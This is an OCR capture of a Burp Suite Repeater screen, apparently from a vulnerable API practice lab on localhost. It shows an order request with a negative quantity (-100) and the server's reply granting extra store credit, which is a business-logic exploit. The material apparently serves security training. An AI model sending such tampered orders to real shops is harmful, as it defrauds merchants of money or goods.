 1 2 3 4 5:44
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Applications
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 × +
Send Cancel < > Target: http://localhost:8888 HTTP/1
lewis
Request
Pretty Raw Hex \n
1 POST /workshop/api/shop/orders HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer
10 Content-Length: 32
11 Origin: http://localhost:8888
12 Connection: keep-alive
13 Cookie: chat_session_id=f9b282cd-a9f7-46d3-ab18-f1929773e351
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 {
"product_id":1,
"quantity":-100
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.2
3 Date: Fri, 23 Jan 2026 10:43:20 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Allow: GET, POST, PUT, HEAD, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 62
14
15 {
"id":14,
"message":"Order sent successfully.",
"credit":1160.0
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 16
Response headers 12
Inspector
Notes
Custom actions
Done 441 bytes | 478 millis
Event log (20) All issues Memory: 140.2MB Disabled